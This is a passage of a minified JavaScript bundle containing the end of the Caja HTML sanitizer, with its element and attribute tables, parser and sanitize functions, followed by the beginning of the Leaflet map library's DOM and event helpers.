y":0,"input::align":0,"input::alt":0,"input::autocomplete":0,"input::checked":0,"input::disabled":0,"input::inputmode":0,"input::ismap":0,"input::list":5,"input::max":0,"input::maxlength":0,"input::min":0,"input::multiple":0,"input::name":8,"input::onblur":2,"input::onchange":2,"input::onfocus":2,"input::onselect":2,"input::placeholder":0,"input::readonly":0,"input::required":0,"input::size":0,"input::src":1,"input::step":0,"input::tabindex":0,"input::type":0,"input::usemap":11,"input::value":0,"ins::cite":1,"ins::datetime":0,"label::accesskey":0,"label::for":5,"label::onblur":2,"label::onfocus":2,"legend::accesskey":0,"legend::align":0,"li::type":0,"li::value":0,"map::name":7,"menu::compact":0,"menu::label":0,"menu::type":0,"meter::high":0,"meter::low":0,"meter::max":0,"meter::min":0,"meter::value":0,"ol::compact":0,"ol::reversed":0,"ol::start":0,"ol::type":0,"optgroup::disabled":0,"optgroup::label":0,"option::disabled":0,"option::label":0,"option::selected":0,"option::value":0,"output::for":6,"output::name":8,"p::align":0,"pre::width":0,"progress::max":0,"progress::min":0,"progress::value":0,"q::cite":1,"select::autocomplete":0,"select::disabled":0,"select::multiple":0,"select::name":8,"select::onblur":2,"select::onchange":2,"select::onfocus":2,"select::required":0,"select::size":0,"select::tabindex":0,"source::type":0,"table::align":0,"table::bgcolor":0,"table::border":0,"table::cellpadding":0,"table::cellspacing":0,"table::frame":0,"table::rules":0,"table::summary":0,"table::width":0,"tbody::align":0,"tbody::char":0,"tbody::charoff":0,"tbody::valign":0,"td::abbr":0,"td::align":0,"td::axis":0,"td::bgcolor":0,"td::char":0,"td::charoff":0,"td::colspan":0,"td::headers":6,"td::height":0,"td::nowrap":0,"td::rowspan":0,"td::scope":0,"td::valign":0,"td::width":0,"textarea::accesskey":0,"textarea::autocomplete":0,"textarea::cols":0,"textarea::disabled":0,"textarea::inputmode":0,"textarea::name":8,"textarea::onblur":2,"textarea::onchange":2,"textarea::onfocus":2,"textarea::onselect":2,"textarea::placeholder":0,"textarea::readonly":0,"textarea::required":0,"textarea::rows":0,"textarea::tabindex":0,"textarea::wrap":0,"tfoot::align":0,"tfoot::char":0,"tfoot::charoff":0,"tfoot::valign":0,"th::abbr":0,"th::align":0,"th::axis":0,"th::bgcolor":0,"th::char":0,"th::charoff":0,"th::colspan":0,"th::headers":6,"th::height":0,"th::nowrap":0,"th::rowspan":0,"th::scope":0,"th::valign":0,"th::width":0,"thead::align":0,"thead::char":0,"thead::charoff":0,"thead::valign":0,"tr::align":0,"tr::bgcolor":0,"tr::char":0,"tr::charoff":0,"tr::valign":0,"track::default":0,"track::kind":0,"track::label":0,"track::srclang":0,"ul::compact":0,"ul::type":0,"video::controls":0,"video::height":0,"video::loop":0,"video::mediagroup":5,"video::muted":0,"video::poster":1,"video::preload":0,"video::width":0},r.ATTRIBS=r.ATTRIBS,r.eflags={OPTIONAL_ENDTAG:1,EMPTY:2,CDATA:4,RCDATA:8,UNSAFE:16,FOLDABLE:32,SCRIPT:64,STYLE:128,VIRTUALIZED:256},r.eflags=r.eflags,r.ELEMENTS={a:0,abbr:0,acronym:0,address:0,applet:272,area:2,article:0,aside:0,audio:0,b:0,base:274,basefont:274,bdi:0,bdo:0,big:0,blockquote:0,body:305,br:2,button:0,canvas:0,caption:0,center:0,cite:0,code:0,col:2,colgroup:1,command:2,data:0,datalist:0,dd:1,del:0,details:0,dfn:0,dialog:272,dir:0,div:0,dl:0,dt:1,em:0,fieldset:0,figcaption:0,figure:0,font:0,footer:0,form:0,frame:274,frameset:272,h1:0,h2:0,h3:0,h4:0,h5:0,h6:0,head:305,header:0,hgroup:0,hr:2,html:305,i:0,iframe:16,img:2,input:2,ins:0,isindex:274,kbd:0,keygen:274,label:0,legend:0,li:1,link:274,map:0,mark:0,menu:0,meta:274,meter:0,nav:0,nobr:0,noembed:276,noframes:276,noscript:276,object:272,ol:0,optgroup:0,option:1,output:0,p:1,param:274,pre:0,progress:0,q:0,s:0,samp:0,script:84,section:0,select:0,small:0,source:2,span:0,strike:0,strong:0,style:148,sub:0,summary:0,sup:0,table:0,tbody:1,td:1,textarea:8,tfoot:1,th:1,thead:1,time:0,title:280,tr:1,track:2,tt:0,u:0,ul:0,var:0,video:0,wbr:2},r.ELEMENTS=r.ELEMENTS,r.ELEMENT_DOM_INTERFACES={a:"HTMLAnchorElement",abbr:"HTMLElement",acronym:"HTMLElement",address:"HTMLElement",applet:"HTMLAppletElement",area:"HTMLAreaElement",article:"HTMLElement",aside:"HTMLElement",audio:"HTMLAudioElement",b:"HTMLElement",base:"HTMLBaseElement",basefont:"HTMLBaseFontElement",bdi:"HTMLElement",bdo:"HTMLElement",big:"HTMLElement",blockquote:"HTMLQuoteElement",body:"HTMLBodyElement",br:"HTMLBRElement",button:"HTMLButtonElement",canvas:"HTMLCanvasElement",caption:"HTMLTableCaptionElement",center:"HTMLElement",cite:"HTMLElement",code:"HTMLElement",col:"HTMLTableColElement",colgroup:"HTMLTableColElement",command:"HTMLCommandElement",data:"HTMLElement",datalist:"HTMLDataListElement",dd:"HTMLElement",del:"HTMLModElement",details:"HTMLDetailsElement",dfn:"HTMLElement",dialog:"HTMLDialogElement",dir:"HTMLDirectoryElement",div:"HTMLDivElement",dl:"HTMLDListElement",dt:"HTMLElement",em:"HTMLElement",fieldset:"HTMLFieldSetElement",figcaption:"HTMLElement",figure:"HTMLElement",font:"HTMLFontElement",footer:"HTMLElement",form:"HTMLFormElement",frame:"HTMLFrameElement",frameset:"HTMLFrameSetElement",h1:"HTMLHeadingElement",h2:"HTMLHeadingElement",h3:"HTMLHeadingElement",h4:"HTMLHeadingElement",h5:"HTMLHeadingElement",h6:"HTMLHeadingElement",head:"HTMLHeadElement",header:"HTMLElement",hgroup:"HTMLElement",hr:"HTMLHRElement",html:"HTMLHtmlElement",i:"HTMLElement",iframe:"HTMLIFrameElement",img:"HTMLImageElement",input:"HTMLInputElement",ins:"HTMLModElement",isindex:"HTMLUnknownElement",kbd:"HTMLElement",keygen:"HTMLKeygenElement",label:"HTMLLabelElement",legend:"HTMLLegendElement",li:"HTMLLIElement",link:"HTMLLinkElement",map:"HTMLMapElement",mark:"HTMLElement",menu:"HTMLMenuElement",meta:"HTMLMetaElement",meter:"HTMLMeterElement",nav:"HTMLElement",nobr:"HTMLElement",noembed:"HTMLElement",noframes:"HTMLElement",noscript:"HTMLElement",object:"HTMLObjectElement",ol:"HTMLOListElement",optgroup:"HTMLOptGroupElement",option:"HTMLOptionElement",output:"HTMLOutputElement",p:"HTMLParagraphElement",param:"HTMLParamElement",pre:"HTMLPreElement",progress:"HTMLProgressElement",q:"HTMLQuoteElement",s:"HTMLElement",samp:"HTMLElement",script:"HTMLScriptElement",section:"HTMLElement",select:"HTMLSelectElement",small:"HTMLElement",source:"HTMLSourceElement",span:"HTMLSpanElement",strike:"HTMLElement",strong:"HTMLElement",style:"HTMLStyleElement",sub:"HTMLElement",summary:"HTMLElement",sup:"HTMLElement",table:"HTMLTableElement",tbody:"HTMLTableSectionElement",td:"HTMLTableDataCellElement",textarea:"HTMLTextAreaElement",tfoot:"HTMLTableSectionElement",th:"HTMLTableHeaderCellElement",thead:"HTMLTableSectionElement",time:"HTMLTimeElement",title:"HTMLTitleElement",tr:"HTMLTableRowElement",track:"HTMLTrackElement",tt:"HTMLElement",u:"HTMLElement",ul:"HTMLUListElement",var:"HTMLElement",video:"HTMLVideoElement",wbr:"HTMLElement"},r.ELEMENT_DOM_INTERFACES=r.ELEMENT_DOM_INTERFACES,r.ueffects={NOT_LOADED:0,SAME_DOCUMENT:1,NEW_DOCUMENT:2},r.ueffects=r.ueffects,r.URIEFFECTS={"a::href":2,"area::href":2,"blockquote::cite":0,"command::icon":1,"del::cite":0,"form::action":2,"img::src":1,"input::src":1,"ins::cite":0,"q::cite":0,"video::poster":1},r.URIEFFECTS=r.URIEFFECTS,r.ltypes={UNSANDBOXED:2,SANDBOXED:1,DATA:0},r.ltypes=r.ltypes,r.LOADERTYPES={"a::href":2,"area::href":2,"blockquote::cite":2,"command::icon":1,"del::cite":2,"form::action":2,"img::src":1,"input::src":1,"ins::cite":2,"q::cite":2,"video::poster":1},r.LOADERTYPES=r.LOADERTYPES,"i"!=="I".toLowerCase())throw"I/i problem";var o=function(t){function e(t,e){return function(t){if(C.hasOwnProperty(t))return C[t];var e=t.match(S);if(e)return String.fromCharCode(parseInt(e[1],10));if(e=t.match(k))return String.fromCharCode(parseInt(e[1],16));if(P&&M.test(t)){P.innerHTML="&"+t+";";var i=P.textContent;return C[t]=i,i}return"&"+t+";"}(e)}function i(t){return t.replace(A,e)}function r(t){return(""+t).replace(I,"&amp;").replace(R,"&lt;").replace(j,"&gt;").replace(z,"&#34;")}function o(t){return t.replace(N,"&amp;$1").replace(R,"&lt;").replace(j,"&gt;")}function s(t){var e={cdata:t.cdata||t.cdata,comment:t.comment||t.comment,endDoc:t.endDoc||t.endDoc,endTag:t.endTag||t.endTag,pcdata:t.pcdata||t.pcdata,rcdata:t.rcdata||t.rcdata,startDoc:t.startDoc||t.startDoc,startTag:t.startTag||t.startTag};return function(t,i){return function(t,e,i){l(e,function(t){var e=/(<\/|<\!--|<[!?]|[&<>])/g;if(t+="",H)return t.split(e);for(var i,n=[],r=0;null!==(i=e.exec(t));)n.push(t.substring(r,i.index)),n.push(i[0]),r=i.index+i[0].length;return n.push(t.substring(r)),n}(t),0,{noMoreGT:!1,noMoreEndComments:!1},i)}(t,e,i)}}function a(t,e,i,n,r){return function(){l(t,e,i,n,r)}}function l(e,i,n,r,o){try{e.startDoc&&0==n&&e.startDoc(o);for(var s,l,d,p=n,f=i.length;p<f;){var m=i[p++],g=i[p];switch(m){case"&":D.test(g)?(e.pcdata&&e.pcdata("&"+g,o,U,a(e,i,p,r,o)),p++):e.pcdata&&e.pcdata("&amp;",o,U,a(e,i,p,r,o));break;case"</":(s=/^([-\w:]+)[^\'\"]*/.exec(g))?s[0].length===g.length&&">"===i[p+1]?(p+=2,d=s[1].toLowerCase(),e.endTag&&e.endTag(d,o,U,a(e,i,p,r,o))):p=u(i,p,e,o,U,r):e.pcdata&&e.pcdata("&lt;/",o,U,a(e,i,p,r,o));break;case"<":if(s=/^([-\w:]+)\s*\/?/.exec(g))if(s[0].length===g.length&&">"===i[p+1]){p+=2,d=s[1].toLowerCase(),e.startTag&&e.startTag(d,[],o,U,a(e,i,p,r,o));var _=t.ELEMENTS[d];if(_&B)p=h(i,{name:d,next:p,eflags:_},e,o,U,r)}else p=c(i,p,e,o,U,r);else e.pcdata&&e.pcdata("&lt;",o,U,a(e,i,p,r,o));break;case"\x3c!--":if(!r.noMoreEndComments){for(l=p+1;l<f&&(">"!==i[l]||!/--$/.test(i[l-1]));l++);if(l<f){if(e.comment){var v=i.slice(p,l).join("");e.comment(v.substr(0,v.length-2),o,U,a(e,i,l+1,r,o))}p=l+1}else r.noMoreEndComments=!0}r.noMoreEndComments&&e.pcdata&&e.pcdata("&lt;!--",o,U,a(e,i,p,r,o));break;case"<!":if(/^\w/.test(g)){if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o))}else e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o));break;case"<?":if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;?",o,U,a(e,i,p,r,o));break;case">":e.pcdata&&e.pcdata("&gt;",o,U,a(e,i,p,r,o));break;case"":break;default:e.pcdata&&e.pcdata(m,o,U,a(e,i,p,r,o))}}e.endDoc&&e.endDoc(o)}catch(t){if(t!==U)throw t}}function u(t,e,i,n,r,o){var s=d(t,e);return s?(i.endTag&&i.endTag(s.name,n,r,a(i,t,e,o,n)),s.next):t.length}function c(t,e,i,n,r,o){var s=d(t,e);return s?(i.startTag&&i.startTag(s.name,s.attrs,n,r,a(i,t,s.next,o,n)),s.eflags&B?h(t,s,i,n,r,o):s.next):t.length}function h(e,i,n,r,s,l){var u=e.length;q.hasOwnProperty(i.name)||(q[i.name]=new RegExp("^"+i.name+"(?:[\\s\\/]|$)","i"));for(var c=q[i.name],h=i.next,d=i.next+1;d<u&&("</"!==e[d-1]||!c.test(e[d]));d++);d<u&&(d-=1);var p=e.slice(h,d).join("");if(i.eflags&t.eflags.CDATA)n.cdata&&n.cdata(p,r,s,a(n,e,d,l,r));else{if(!(i.eflags&t.eflags.RCDATA))throw new Error("bug");n.rcdata&&n.rcdata(o(p),r,s,a(n,e,d,l,r))}return d}function d(e,i){var n=/^([-\w:]+)/.exec(e[i]),r={};r.name=n[1].toLowerCase(),r.eflags=t.ELEMENTS[r.name];for(var o=e[i].substr(n[0].length),s=i+1,a=e.length;s<a&&">"!==e[s];s++)o+=e[s];if(!(a<=s)){for(var l=[];""!==o;)if(n=F.exec(o)){if(n[4]&&!n[5]||n[6]&&!n[7]){for(var u=n[4]||n[6],c=!1,h=[o,e[s++]];s<a;s++){if(c){if(">"===e[s])break}else 0<=e[s].indexOf(u)&&(c=!0);h.push(e[s])}if(a<=s)break;o=h.join("");continue}var d=n[1].toLowerCase(),f=n[2]?p(n[3]):"";l.push(d,f),o=o.substr(n[0].length)}else o=o.replace(/^[\s\S][^a-z\s]*/,"");return r.attrs=l,r.next=s+1,r}}function p(t){var e=t.charCodeAt(0);return 34!==e&&39!==e||(t=t.substr(1,t.length-2)),i(function(t){return t.replace(O,"")}(t))}function f(e){var i,n,o=function(t,e){n||e.push(t)};return s({startDoc:function(t){i=[],n=!1},startTag:function(o,s,a){if(!n&&t.ELEMENTS.hasOwnProperty(o)){var l=t.ELEMENTS[o];if(!(l&t.eflags.FOLDABLE)){var u,c,h=e(o,s);if(!h)return void(n=!(l&t.eflags.EMPTY));if("object"!=typeof h)throw new Error("tagPolicy did not return object (old API?)");if(!("attribs"in h))throw new Error("tagPolicy gave no attribs");if(s=h.attribs,"tagName"in h?(c=h.tagName,u=t.ELEMENTS[c]):(c=o,u=l),l&t.eflags.OPTIONAL_ENDTAG){var d=i[i.length-1];!d||d.orig!==o||d.rep===c&&o===c||a.push("</",d.rep,">")}l&t.eflags.EMPTY||i.push({orig:o,rep:c}),a.push("<",c);for(var p=0,f=s.length;p<f;p+=2){var m=s[p],g=s[p+1];null!=g&&a.push(" ",m,'="',r(g),'"')}a.push(">"),l&t.eflags.EMPTY&&!(u&t.eflags.EMPTY)&&a.push("</",c,">")}}},endTag:function(e,r){if(n)n=!1;else if(t.ELEMENTS.hasOwnProperty(e)){var o=t.ELEMENTS[e];if(!(o&(t.eflags.EMPTY|t.eflags.FOLDABLE))){var s;if(o&t.eflags.OPTIONAL_ENDTAG)for(s=i.length;--s>=0;){var a=i[s].orig;if(a===e)break;if(!(t.ELEMENTS[a]&t.eflags.OPTIONAL_ENDTAG))return}else for(s=i.length;--s>=0&&i[s].orig!==e;);if(s<0)return;for(var l=i.length;--l>s;){var u=i[l].rep;t.ELEMENTS[u]&t.eflags.OPTIONAL_ENDTAG||r.push("</",u,">")}s<i.length&&(e=i[s].rep),i.length=s,r.push("</",e,">")}}},pcdata:o,rcdata:o,cdata:o,endDoc:function(t){for(;i.length;i.length--)t.push("</",i[i.length-1].rep,">")}})}function m(t,e,i,r,o){if(!o)return null;try{var s=n.parse(""+t);if(s&&(!s.hasScheme()||Z.test(s.getScheme()))){var a=o(s,e,i,r);return a?a.toString():null}}catch(t){return null}return null}function g(t,e,i,n,r){if(i||t(e+" removed",{change:"removed",tagName:e}),n!==r){var o="changed";n&&!r?o="removed":!n&&r&&(o="added"),t(e+"."+i+" "+o,{change:o,tagName:e,attribName:i,oldValue:n,newValue:r})}}function _(t,e,i){var n;return n=e+"::"+i,t.hasOwnProperty(n)?t[n]:(n="*::"+i,t.hasOwnProperty(n)?t[n]:void 0)}function v(e,i){return _(t.LOADERTYPES,e,i)}function y(e,i){return _(t.URIEFFECTS,e,i)}function b(e,i,n,r,o){for(var s=0;s<i.length;s+=2){var a,l=i[s],u=i[s+1],c=u,h=null;if(a=e+"::"+l,(t.ATTRIBS.hasOwnProperty(a)||(a="*::"+l,t.ATTRIBS.hasOwnProperty(a)))&&(h=t.ATTRIBS[a]),null!==h)switch(h){case t.atype.NONE:break;case t.atype.SCRIPT:u=null,o&&g(o,e,l,c,u);break;case t.atype.STYLE:if(void 0===L){u=null,o&&g(o,e,l,c,u);break}var d=[];L(u,{declaration:function(e,i){var r=e.toLowerCase(),o=E[r];o&&(T(r,o,i,n?function(e){return m(e,t.ueffects.SAME_DOCUMENT,t.ltypes.SANDBOXED,{TYPE:"CSS",CSS_PROP:r},n)}:null),d.push(e+": "+i.join(" ")))}}),u=d.length>0?d.join(" ; "):null,o&&g(o,e,l,c,u);break;case t.atype.ID:case t.atype.IDREF:case t.atype.IDREFS:case t.atype.GLOBAL_NAME:case t.atype.LOCAL_NAME:case t.atype.CLASSES:u=r?r(u):u,o&&g(o,e,l,c,u);break;case t.atype.URI:u=m(u,y(e,l),v(e,l),{TYPE:"MARKUP",XML_ATTR:l,XML_TAG:e},n),o&&g(o,e,l,c,u);break;case t.atype.URI_FRAGMENT:u&&"#"===u.charAt(0)?(u=u.substring(1),null!==(u=r?r(u):u)&&void 0!==u&&(u="#"+u)):u=null,o&&g(o,e,l,c,u);break;default:u=null,o&&g(o,e,l,c,u)}else u=null,o&&g(o,e,l,c,u);i[s+1]=u}return i}function w(e,i,n){return function(r,o){if(!(t.ELEMENTS[r]&t.eflags.UNSAFE))return{attribs:b(r,o,e,i,n)};n&&g(n,r,void 0,void 0,void 0)}}function x(t,e){var i=[];return f(e)(t,i),i.join("")}var L,T,E;"undefined"!=typeof window&&(L=window.parseCssDeclarations,T=window.sanitizeCssProperty,E=window.cssSchema);var C={lt:"<",LT:"<",gt:">",GT:">",amp:"&",AMP:"&",quot:'"',apos:"'",nbsp:" "},S=/^#(\d+)$/,k=/^#x([0-9A-Fa-f]+)$/,M=/^[A-Za-z][A-za-z0-9]+$/,P="undefined"!=typeof window&&window.document?window.document.createElement("textarea"):null,O=/\0/g,A=/&(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/g,D=/^(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/,I=/&/g,N=/&([^a-z#]|#(?:[^0-9x]|x(?:[^0-9a-f]|$)|$)|$)/gi,R=/[<]/g,j=/>/g,z=/\"/g,F=new RegExp("^\\s*([-.:\\w]+)(?:\\s*(=)\\s*((\")[^\"]*(\"|$)|(')[^']*('|$)|(?=[a-z][-\\w]*\\s*=)|[^\"'\\s]*))?","i"),H=3==="a,b".split(/(,)/).length,B=t.eflags.CDATA|t.eflags.RCDATA,U={},q={},Z=/^(?:https?|mailto|data)$/i,V={};return V.escapeAttrib=V.escapeAttrib=r,V.makeHtmlSanitizer=V.makeHtmlSanitizer=f,V.makeSaxParser=V.makeSaxParser=s,V.makeTagPolicy=V.makeTagPolicy=w,V.normalizeRCData=V.normalizeRCData=o,V.sanitize=V.sanitize=function(t,e,i,n){return x(t,w(e,i,n))},V.sanitizeAttribs=V.sanitizeAttribs=b,V.sanitizeWithPolicy=V.sanitizeWithPolicy=x,V.unescapeEntities=V.unescapeEntities=i,V}(r),s=o.sanitize;r.ATTRIBS["*::style"]=0,r.ELEMENTS.style=0,r.ATTRIBS["a::target"]=0,r.ELEMENTS.video=0,r.ATTRIBS["video::src"]=0,r.ATTRIBS["video::poster"]=0,r.ATTRIBS["video::controls"]=0,r.ELEMENTS.audio=0,r.ATTRIBS["audio::src"]=0,r.ATTRIBS["video::autoplay"]=0,r.ATTRIBS["video::controls"]=0,void 0!==e&&(e.exports=s)},{}],4:[function(t,e,i){!function(t,n){"object"==typeof i&&void 0!==e?n(i):"function"==typeof define&&define.amd?define(["exports"],n):n(t.L={})}(this,(function(t){"use strict";function e(t){var e,i,n,r;for(i=1,n=arguments.length;i<n;i++)for(e in r=arguments[i])t[e]=r[e];return t}function i(t,e){var i=Array.prototype.slice;if(t.bind)return t.bind.apply(t,i.call(arguments,1));var n=i.call(arguments,2);return function(){return t.apply(e,n.length?n.concat(i.call(arguments)):arguments)}}function n(t){return t._leaflet_id=t._leaflet_id||++Yt,t._leaflet_id}function r(t,e,i){var n,r,o,s;return s=function(){n=!1,r&&(o.apply(i,r),r=!1)},o=function(){n?r=arguments:(t.apply(i,arguments),setTimeout(s,e),n=!0)}}function o(t,e,i){var n=e[1],r=e[0],o=n-r;return t===n&&i?t:((t-r)%o+o)%o+r}function s(){return!1}function a(t,e){var i=Math.pow(10,void 0===e?6:e);return Math.round(t*i)/i}function l(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function u(t){return l(t).split(/\s+/)}function c(t,e){for(var i in t.hasOwnProperty("options")||(t.options=t.options?Wt(t.options):{}),e)t.options[i]=e[i];return t.options}function h(t,e,i){var n=[];for(var r in t)n.push(encodeURIComponent(i?r.toUpperCase():r)+"="+encodeURIComponent(t[r]));return(e&&-1!==e.indexOf("?")?"&":"?")+n.join("&")}function d(t,e){return t.replace(Gt,(function(t,i){var n=e[i];if(void 0===n)throw new Error("No value provided for variable "+t);return"function"==typeof n&&(n=n(e)),n}))}function p(t,e){for(var i=0;i<t.length;i++)if(t[i]===e)return i;return-1}function f(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}function m(t){var e=+new Date,i=Math.max(0,16-(e-Xt));return Xt=e+i,window.setTimeout(t,i)}function g(t,e,n){if(!n||Qt!==m)return Qt.call(window,i(t,e));t.call(e)}function _(t){t&&te.call(window,t)}function v(){}function y(t,e,i){this.x=i?Math.round(t):t,this.y=i?Math.round(e):e}function b(t,e,i){return t instanceof y?t:Kt(t)?new y(t[0],t[1]):null==t?t:"object"==typeof t&&"x"in t&&"y"in t?new y(t.x,t.y):new y(t,e,i)}function w(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function x(t,e){return!t||t instanceof w?t:new w(t,e)}function T(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function E(t,e){return t instanceof T?t:new T(t,e)}function C(t,e,i){if(isNaN(t)||isNaN(e))throw new Error("Invalid LatLng object: ("+t+", "+e+")");this.lat=+t,this.lng=+e,void 0!==i&&(this.alt=+i)}function S(t,e,i){return t instanceof C?t:Kt(t)&&"object"!=typeof t[0]?3===t.length?new C(t[0],t[1],t[2]):2===t.length?new C(t[0],t[1]):null:null==t?t:"object"==typeof t&&"lat"in t?new C(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===e?null:new C(t,e,i)}function k(t,e,i,n){if(Kt(t))return this._a=t[0],this._b=t[1],this._c=t[2],void(this._d=t[3]);this._a=t,this._b=e,this._c=i,this._d=n}function M(t,e,i,n){return new k(t,e,i,n)}function P(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function O(t,e){var i,n,r,o,s,a,l="";for(i=0,r=t.length;i<r;i++){for(n=0,o=(s=t[i]).length;n<o;n++)l+=(n?"L":"M")+(a=s[n]).x+" "+a.y;l+=e?qe?"z":"x":""}return l||"M0 0"}function A(t){return navigator.userAgent.toLowerCase().indexOf(t)>=0}function D(t,e,i,n){return"touchstart"===e?I(t,i,n):"touchmove"===e?function(t,e,i){var n=function(t){(t.pointerType!==t.MSPOINTER_TYPE_MOUSE&&"mouse"!==t.pointerType||0!==t.buttons)&&z(t,e)};t["_leaflet_touchmove"+i]=n,t.addEventListener(We,n,!1)}(t,i,n):"touchend"===e&&function(t,e,i){var n=function(t){z(t,e)};t["_leaflet_touchend"+i]=n,t.addEventListener(Ye,n,!1),t.addEventListener(Ge,n,!1)}(t,i,n),this}function I(t,e,n){var r=i((function(t){if("mouse"!==t.pointerType&&t.MSPOINTER_TYPE_MOUSE&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE){if(!(Ke.indexOf(t.target.tagName)<0))return;_t(t)}z(t,e)}));t["_leaflet_touchstart"+n]=r,t.addEventListener($e,r,!1),Xe||(document.documentElement.addEventListener($e,N,!0),document.documentElement.addEventListener(We,R,!0),document.documentElement.addEventListener(Ye,j,!0),document.documentElement.addEventListener(Ge,j,!0),Xe=!0)}function N(t){Je[t.pointerId]=t,Qe++}function R(t){Je[t.pointerId]&&(Je[t.pointerId]=t)}function j(t){delete Je[t.pointerId],Qe--}function z(t,e){for(var i in t.touches=[],Je)t.touches.push(Je[i]);t.changedTouches=[t],e(t)}function F(t,e,i){function n(t){var e;if(je){if(!ge||"mouse"===t.pointerType)return;e=Qe}else e=t.touches.length;if(!(e>1)){var i=Date.now(),n=i-(o||i);s=t.touches?t.touches[0]:t,a=n>0&&n<=l,o=i}}function r(t){if(a&&!s.cancelBubble){if(je){if(!ge||"mouse"===t.pointerType)return;var i,n,r={};for(n in s)i=s[n],r[n]=i&&i.bind?i.bind(s):i;s=r}s.type="dblclick",e(s),o=null}}var o,s,a=!1,l=250;return t[ii+ti+i]=n,t[ii+ei+i]=r,t[ii+"dblclick"+i]=e,t.addEventListener(ti,n,!1),t.addEventListener(ei,r,!1),t.addEventListener("dblclick",e,!1),this}function H(t,e){var i=t[ii+ti+e],n=t[ii+ei+e],r=t[ii+"dblclick"+e];return t.removeEventListener(ti,i,!1),t.removeEventListener(ei,n,!1),ge||t.removeEventListener("dblclick",r,!1),this}function B(t){return"string"==typeof t?document.getElementById(t):t}function U(t,e){var i=t.style[e]||t.currentStyle&&t.currentStyle[e];if((!i||"auto"===i)&&document.defaultView){var n=document.defaultView.getComputedStyle(t,null);i=n?n[e]:null}return"auto"===i?null:i}function q(t,e,i){var n=document.createElement(t);return n.className=e||"",i&&i.appendChild(n),n}function Z(t){var e=t.parentNode;e&&e.removeChild(t)}function V(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function $(t){var e=t.parentNode;e&&e.lastChild!==t&&e.appendChild(t)}function W(t){var e=t.parentNode;e&&e.firstChild!==t&&e.insertBefore(t,e.firstChild)}function Y(t,e){if(void 0!==t.classList)return t.classList.contains(e);var i=X(t);return i.length>0&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(i)}function G(t,e){if(void 0!==t.classList)for(var i=u(e),n=0,r=i.length;n<r;n++)t.classList.add(i[n]);else if(!Y(t,e)){var o=X(t);J(t,(o?o+" ":"")+e)}}function K(t,e){void 0!==t.classList?t.classList.remove(e):J(t,l((" "+X(t)+" ").replace(" "+e+" "," ")))}function J(t,e){void 0===t.className.baseVal?t.className=e:t.className.baseVal=e}function X(t){return t.correspondingElement&&(t=t.correspondingElement),void 0===t.className.baseVal?t.className:t.className.baseVal}function Q(t,e){"opacity"in t.style?t.style.opacity=e:"filter"in t.style&&function(t,e){var i=!1,n="DXImageTransform.Microsoft.Alpha";try{i=t.filters.item(n)}catch(t){if(1===e)return}e=Math.round(100*e),i?(i.Enabled=100!==e,i.Opacity=e):t.style.filter+=" progid:"+n+"(opacity="+e+")"}(t,e)}function tt(t){for(var e=document.documentElement.style,i=0;i<t.length;i++)if(t[i]in e)return t[i];return!1}function et(t,e,i){var n=e||new y(0,0);t.style[ni]=(Me?"translate("+n.x+"px,"+n.y+"px)":"translate3d("+n.x+"px,"+n.y+"px,0)")+(i?" scale("+i+")":"")}function it(t,e){t._leaflet_pos=e,Ae?et(t,e):(t.style.left=e.x+"px",t.style.top=e.y+"px")}function nt(t){return t._leaflet_pos||new y(0,0)}function rt(){ct(window,"dragstart",_t)}function ot(){ht(window,"dragstart",_t)}function st(t){for(;-1===t.tabIndex;)t=t.parentNode;t.style&&(at(),ai=t,li=t.style.outline,t.style.outline="none",ct(window,"keydown",at))}function at(){ai&&(ai.style.outline=li,ai=void 0,li=void 0,ht(window,"keydown",at))}function lt(t){do{t=t.parentNode}while(!(t.offsetWidth&&t.offsetHeight||t===document.body));return t}function ut(t){var e=t.getBoundingClientRect();return{x:e.width/t.offsetWidth||1,y:e.height/t.offsetHeight||1,boundingClientRect:e}}function ct(t,e,i,n){if("object"==typeof e)for(var r in e)dt(t,r,e[r],i);else for(var o=0,s=(e=u(e)).length;o<s;o++)dt(t,e[o],i,n);return this}function ht(t,e,i,n){if("object"==typeof e)for(var r in e)pt(t,r,e[r],i);else if(e)for(var o=0,s=(e=u(e)).length;o<s;o++)pt(t,e[o],i,n);else{for(var a in t[hi])pt(t,a,t[hi][a]);delete t[hi]}return this}function dt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):"");if(t[hi]&&t[hi][o])return this;var s=function(e){return i.call(r||t,e||window.event)},a=s;je&&0===e.indexOf("touch")?D(t,e,s,o):!ze||"dblclick"!==e||!F||je&&Le?"addEventListener"in t?"mousewheel"===e?t.addEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):"mouseenter"===e||"mouseleave"===e?(s=function(e){e=e||window.event,Lt(t,e)&&a(e)},t.addEventListener("mouseenter"===e?"mouseover":"mouseout",s,!1)):("click"===e&&ve&&(s=function(t){!function(t,e){var i=t.timeStamp||t.originalEvent&&t.originalEvent.timeStamp,n=ui&&i-ui;if(n&&n>100&&n<500||t.target._simulatedClick&&!t._simulated)return void vt(t);ui=i,e(t)}(t,a)}),t.addEventListener(e,s,!1)):"attachEvent"in t&&t.attachEvent("on"+e,s):F(t,s,o),t[hi]=t[hi]||{},t[hi][o]=s}function pt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):""),s=t[hi]&&t[hi][o];if(!s)return this;je&&0===e.indexOf("touch")?function(t,e,i){var 